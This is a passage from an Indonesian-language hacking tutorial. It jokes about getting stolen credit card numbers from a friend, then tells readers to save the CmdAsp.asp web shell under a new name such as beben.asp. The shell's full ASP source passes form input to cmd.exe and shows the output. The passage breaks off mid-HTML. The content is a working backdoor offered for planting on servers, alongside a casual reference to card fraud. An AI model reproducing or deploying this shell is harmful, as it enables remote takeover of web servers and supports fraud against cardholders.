 Yah, karena penulis sendiri cenderung malas untuk mencari cc sendiri, mending
minta pasteannya aja ama kawan :P~ prêt !!!
Nah, lalu bagaimana langkah selanjutnya ????
Langkah pertama adalah silahkan copy-kan script ASP yang penulis dapatkan
dari site securiteam.com berikut ini lalu di save dengan nama terserah anda yang
penting ekstensinya adalah asp, sebagai contoh anda simpan saja script ASP ini
dengan nama beben.asp :
---------------------=[ cut here the code ]=---------------------
<%@ Language=VBScript %>
<%
' --------------------o0o--------------------
' File: CmdAsp.asp
' Author: Maceo <maceo @ dogmile.com>
' Release: 2000-12-01
' OS: Windows 2000, 4.0 NT
' -------------------------------------------
Dim oScript
Dim oScriptNet
Dim oFileSys, oFile
Dim szCMD, szTempFile
On Error Resume Next
' -- create the COM objects that we will be using -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
' -- Use a poor man's pipe ... a temp file -- '
szTempFile = "C:" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
End If
%>
<HTML>
<BODY>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Eksekusi Perintah">


                                               38
 